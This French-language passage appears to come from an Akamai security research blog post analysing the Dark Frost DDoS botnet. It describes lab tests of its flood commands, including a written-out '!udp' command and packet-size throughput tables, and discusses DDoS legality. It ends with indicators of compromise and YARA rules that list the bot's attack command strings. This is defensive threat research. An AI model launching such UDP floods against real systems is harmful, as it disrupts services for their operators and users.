

Lors du test de la commande C2 répertoriée comme @C2, nous avons rencontré une erreur d'utilisation. Nous avons décidé qu'il signifiait probablement !C2. Nous l'avons alors essayé (figure 26), et un paquet unique a été envoyé.



Les attaques onepacket, std, randfloodet zgoflood ont également été lancées avec succès, mais n'ont pas envoyé de données (figure 27). Cela peut signifier que ces fonctionnalités sont encore en cours de développement ou simplement défaillantes.

Comme vous pouvez le constater, ce programme malveillant est loin d'être parfait. Nous avons également trouvé beaucoup d'autres signaux qui déclencheraient diverses déclarations d'utilisation, mais n'entraînerait aucune attaque, ainsi que de nombreux messages haineux mal encodés disséminés dans tout le programme. Toutefois, l'acteur malveillant a réussi de nombreuses attaques. Nous savions donc que nous devions découvrir l'ampleur exacte des dommages susceptibles d'être causés.

Dommages potentiels

Nous avons commencé à évaluer les attaques et avons constaté que les attaques UDP flood étaient les plus fiables et avaient le gros plus gros impact. Nous avons utilisé différentes tailles de paquets, à partir de 1 024, afin de voir comment la taille affectait la quantité totale de données envoyées.



Comme le montre la figure 28, nous avons exécuté cette opération sur un port spécifique pendant 10 secondes, puis avons procédé à la collecte de ces données dans tcpdump pour analyser les résultats (figure 29).

!udp xxx.xxx.xxx.xxx 1420 10 1024

Figure 28 : Analyse comparative des attaques

Les résultats obtenus pour des paquets de taille 1 024 pendant 10 secondes ont été de 1,4 millions de paquets capturés, soit un total de 1,5 Go de données, c'est-à-dire 1,2 Gbit/s. En répétant l'expérience, nous avons obtenu les résultats suivants pour différentes tailles de paquets (tableau 1).

Taille du paquet |

Paquets capturés |

Taille totale |

Résultat |

|---|---|---|---|

256 |

1 818 558 |

545 M |

436 Mbit/s |

512 |

1 703 925 |

927 M |

741,6 Mbit/s |

1 024 |

1 448 826 |

1.5 G |

1,2 Gbit/s |

2 048 |

307 429 |

449 M, |

359,2 Mbit/s |

Tableau 1 : Dark Frost sort par paquets avec exclusion de fragments

Après exécution du test, la taille probable utilisée par un attaquant avec ce paquet avoisine 1 024. Lorsqu'elle est doublée, la sortie des paquets diminue, en raison de la fragmentation des paquets, ce qui signifie que nous observons uniquement les paquets qui passent par le port spécifié et non leurs fragments. Pour poursuivre correctement le test de performance, nous avons dû commencer à lancer ces attaques au niveau du bouclage pour éviter la fragmentation et surveiller l'interface de bouclage pour effectuer une nouvelle mesure (tableau 2).

Taille du paquet |

Paquets capturés |

Taille totale |

Résultat |

|---|---|---|---|

1 024 |

1 659 840 |

1,4 G |

1,12 Gbit/s |

2 048 |

1 445 158 |

1,9 G |

1,52 Gbit/s |

4 096 |

828 681 |

1,9 G |

1,52 Gbit/s |

8 192 |

432 884 |

1,8 G |

1,44 Gbit/s |

Tableau 2 : Résultats pour Dark Frost, y compris fragments de paquets

Comme vous pouvez le voir, la taille optimale pour un résultat maximal devient 2 048. Au-delà, le nombre de paquets envoyés diminue de manière significative. Ceci est probablement dû au fait que les paquets UDP sont remplis de caractères « U » pour atteindre la longueur souhaitée, et cette opération ralentit probablement les choses à des tailles plus grandes.

Avec 1,52 Gbit/s comme nouvelle référence à un seul nœud, nous pouvons multiplier ce nombre par le nombre de nœuds du botnet à partir de février 2023 (414) pour obtenir 629,28 Gbit/s.

Les attaques DDoS sont-elles illégales ?

Il est étonnamment courant de trouver des cybercriminels amateurs ou même des « chercheurs en sécurité » qui créent et lancent des botnets pour diverses raisons et apparemment se sentir intouchables. Les utilisateurs des services DDoS à louer ajoutent une autre couche de fausse sécurité, car ils estiment que ce ne sont pas eux qui commettent les crimes lorsqu'ils lancent des attaques exploitant ces services.

Bien que les tests et la découverte soient essentiels pour un chercheur en herbe, il est impératif que cela se fasse dans des environnements qu'il possède pour éviter des ramifications juridiques (ou fiduciaires). Il y a eu de plus en plus de raisons de tenir les cyber-criminels responsables de leurs rôles dans ces crimes, de créer un précédent et de supprimer tout doute quant à la légalité de l'offre de ces services au grand public.

L'opération « PowerOFF » est un excellent exemple de ces efforts visant à sévir contre des opérations criminelles similaires. Lancée initialement en 2018, avec des actions de suivi en 2022 et 2023, cette opération en cours est menée en partie dans le cadre d'une opération conjointe avec le FBI aux États-Unis, le Corps national de police néerlandais, Europol, le Bundeskriminalamt allemand, le Bureau central polonais de lutte contre la cybercriminalité et l'Agence nationale de lutte contre la criminalité du Royaume-Uni. L'objectif de cette opération est de contrôler de nombreux sites Web offrant des services de location DDoS, tout comme ce que cet acteur malveillant tente de construire et de commercialiser. Cette répression a jusqu'à présent conduit à de multiples arrestations et saisies, et a grandement attiré l'attention des médias.

Les entreprises devraient toutefois noter que le fait que ces services soient illégaux ne signifie pas que beaucoup de personnes ne les utiliseront pas, et c'est à elles de prendre des contre-mesures défensives appropriées pour se protéger en conséquence.

Conclusion

La portée que ces acteurs malveillants peuvent avoir est stupéfiante, malgré le manque de nouveauté dans leurs techniques. Bien qu'il ne s'agisse pas de l'adversaire le plus avancé ou le plus puissant, le botnet Dark Frost a toujours réussi à accumuler des centaines de périphériques compromis pour commettre ses méfaits.

Les progrès technologiques que la société a connu ces dernières années a offert un moyen d'entraîner de réelles conséquences, tout en étant assis derrière un écran. Avec des projets clairs d'expansion de ses opérations, l'auteur du botnet Dark Frost a démontré son intention d'infliger des dommages à une échelle encore plus grande, avec des gains financiers comme motivation fondamentale. Il est essentiel que la communauté de la sécurité commence à reconnaître les acteurs de bas niveau tels que celui-ci avant qu'ils ne représentent des menaces majeures.

Il est important de noter que chaque acteur malveillant est parfois plus discret que celui que nous avons décrit ici. Toutefois, cette faille continuera d'être exploitée pour porter préjudice, tant aux entreprises qu'aux individus.

Protégez-vous avec Akamai

Bien que le botnet Dark Frost dispose d'attaques suffisamment fortes pour perturber de nombreux services en ligne, ceux protégés par Akamai sont assez sûrs. L'équipe SIRT continuera de surveiller ces menaces et d'alerter la communauté. Pour en savoir plus sur les recherches en temps réel d'Akamai, suivez-nous sur Twitter.

Indicateurs d'infection

Hachages

45639a534131448a822b3f2753753de74203076aaffc28e418b0b793e0c81da8 (Dark Frost)

f4167f038ecc414bd074eedfb1189c104b24549d3363efc236356d383ec72c41 (même auteur)

0bdafdd65d9a1a0ed59745a8ef6f6fc0a0f6262c495547c3e45e203921dcc2f2 (même auteur)

9b328d2e3ffbac07458054c9e148b66e5d60c4aff95c1475ee975ba2f2d350bc (même auteur)

beb8eedd346e0427ce65d8ac8c81a63922941d404ddb63b99f1e2adba3d1e769 (même auteur)

Adresses IP

37.44.238[.]192

46.249.32[.]136

37.44.238[,]191

178.17.174[,]182

Chemins

http://<ip>/roof

Règle YARA

Stricte

rule ___Dark_Frost_roof_strict {

meta:

description = "Dark_Frost - file roof"

hash1 = "45639a534131448a822b3f2753753de74203076aaffc28e418b0b793e0c81da"

strings:

$s1 = "[37m] Usage: !socketflood <target> <port> <time>" fullword ascii

$s2 = "[37m] Usage: !junkflood <target> <port> <time>" fullword ascii

$s3 = "[37m] Usage: !randflood <target> <port> <time> <packetsize>" fullword ascii

$s4 = "[37m] Usage: !zgoflood <target> <port> <time>" fullword ascii

$s5 = "[37m] Usage: !std <target> <port> <time> <packetsize>" fullword ascii

$s6 = "[37m] Usage: !udp <target> <port> <time> <packetsize>" fullword ascii

$s7 = "[37m] Usage: !tcp <target> <port> <time> <packetsize> <flag(s)>" fullword ascii

$s8 = "[37m] Usage: !onepacket <target> <port> <time>" fullword ascii

$s9 = "32352e31302e3133392e3537" ascii /* hex encoded string '25.10.139.57' */

$s10 = "3135332e33312e3231332e3333" ascii /* hex encoded string '153.31.213.33' */

$s11 = "3135362e33332e3234312e35" ascii /* hex encoded string '156.33.241.5' */

$s12 = "[37m] Connected to C2 on attempt #" fullword ascii

$s13 = "[killer] finding and killing processes holding port %d" fullword ascii

$s14 = "[37m] Usage: @c2 <c2 ip> <c2 port> <seconds> <threads>" fullword ascii

$s15 = "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) ; .NET C" ascii

$s16 = "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322)" fullword ascii

$s17 = "[killer] new login: killing pid=%d" fullword ascii

$s18 = "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) ; .NET C" ascii

$s19 = "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)" fullword ascii

$s20 = "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; FunWebProducts; .NET CLR 1.1.4322; PeoplePal 6.2)" fullword ascii

condition:

uint16(0) == 0x457f and filesize < 400KB and

8 of them

}

Non stricte

rule ___Dark_Frost_roof_lenient {

meta:

description = "Dark_Frost - file roof"

hash1 = "45639a534131448a822b3f2753753de74203076aaffc28e418b0b793e0c81da"

strings:

$s1 = "!zgoflood"

$s2 = “@c2 <c2 ip>”

$s3 = “Successfully registered[darkness.%s] :D”

$s4 = “ZGO Flooding”

condition:

any of them

}